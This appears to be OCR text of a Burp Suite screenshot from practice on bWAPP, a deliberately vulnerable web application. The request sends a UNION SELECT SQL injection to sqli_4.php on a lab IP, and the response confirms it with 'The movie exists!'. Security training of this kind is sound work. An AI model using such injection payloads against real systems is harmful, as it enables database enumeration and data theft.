 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_4.php?title=
iron+man'+union+select+null,null,null,null,null,null,null+from+infor
mation_schema.tables+where+table_schema+like+'%';--+-&action=search
HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man%27%3B--+-&actio
n=search
9 Cookie: security_level=0; PHPSESSID=42t9v2jf0th365jj8jf1h0ud71;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
67 <form action="/bWAPP/sqli_4.php" method="GET">
68
69 <p>
70
71 <label for="title">
Search for a movie:
</label>
72 <input type="text" id="title" name="title" size="25">
73
74 <button type="submit" name="action" value="search">
Search
</button>
75
76 </p>
77
78 </form>
79 The movie exists!
80 </div>
81
82 <div id="side">
83
84 <a href="http://itsecgames.blogspot.com" target="blank_"
class="button">
<img src="./images/blogger.png">
</a>
85 <a href="http://be.linkedin.com/in/malikmesellem" target="
blank_" class="button">
<img src="./images/linkedin.png">
</a>
86 <a href="http://twitter.com/MME_IT" target="blank_" class="
button">
<img src="./images/twitter.png">
The movie exists! 1 match
INSPECT
Request
Query Pa
Body Par
Request
Request
Respons